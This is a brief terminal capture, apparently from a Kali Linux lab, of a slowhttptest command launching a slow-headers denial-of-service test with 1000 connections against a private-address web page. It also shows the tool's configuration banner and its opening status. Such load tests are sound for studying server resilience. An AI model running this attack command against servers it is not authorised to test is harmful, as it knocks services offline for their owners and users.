 root@kali:~# slowhttptest -c 1000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://192.168.1.202/index.php -x 24 -p 3
Sat May 17 10:45:26 2014:
Sat May 17 10:45:26 2014:
    slowhttptest version 1.6
 - https://code.google.com/p/slowhttptest/ -
test type:                        SLOW HEADERS
number of connections:            1000
URL:                              http://192.168.1.202/index.php
verb:                             GET
Content-Length header value:      4096
follow up data max size:          52
interval between follow up data:  10 seconds
connections per seconds:          200
probe connection timeout:         3 seconds
test duration:                    240 seconds
using proxy:                      no proxy

Sat May 17 10:45:26 2014:
slow HTTP test status on 0th second:

initializing:        0
pending:             1
connected:           0
error:               0
closed:              0
service available:   YES